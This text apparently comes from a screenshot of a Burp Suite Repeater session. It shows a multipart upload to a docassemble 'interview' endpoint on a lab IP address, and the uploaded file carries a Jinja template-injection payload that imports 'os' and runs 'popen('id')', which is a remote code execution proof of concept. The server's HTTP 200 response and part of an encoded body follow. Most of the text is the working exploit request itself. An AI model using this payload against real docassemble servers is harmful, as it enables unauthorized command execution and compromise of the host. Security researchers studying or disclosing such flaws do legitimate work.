 Burp Suite Professional v2024.6.3 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /interview?i=docassemble.playground1:test.yml HTTP/1.1
2 Host: 192.168.159.94
3 Content-Length: 1178
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.159.94
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA2O6HoyNk5g3wAye
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.159.94/interview?i=docassemble.playground1:test.yml
12 Accept-Encoding: gzip, deflate, br
13 Cookie: secret=XMDZVOgtzHZCQscy; ds=KyMwxTxdlAnrUrkf; session=
37640bca4d8570ec_66a33f4e.Ef8Xb62cnvUfCxt9u4qs811XUog
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryA2O6HoyNk5g3wAye
17 Content-Disposition: form-data; name="dXNlcl9waWN0dXJl"; filename="test.payload
"
18 Content-Type: application/octet-stream
19
20 # use jinja
21 {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 26 Jul 2024 06:17:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self';
10 Set-Cookie: session=37640bca4d8570ec_66a33f4e.Ef8Xb62cnvUfCxt9u4qs811XUog;
HttpOnly; Path=/; SameSite=Lax
11 Content-Length: 12566
12
13 <!DOCTYPE html><html lang="en">
<head>
<meta charset="utf-8">
<title>
Response
</title>
</head>
<body>
<pre>
ABCDABOUNDARYSTARTABCeyJhY3Rpb24iOiJib2R5IiwiYWxsb3dfZ29pbmdfYmFjayI6dHJ
1ZSwiYm9keSI6IiAgICA8ZGl2
14 IGNsYXNzPVwiZGFuYXZiYXJjb250YWluZXJcIiBkYXRhLWJzLXRoZW1lPVwiZGFya1wiPlxu
ICAg
15 ICAgPGRpdiBjbGFzcz1cIm5hdmJhciBmaXhlZC10b3AgbmF2YmFyLWV4cGFuZC1tZCBiZy1k
Search 0 highlights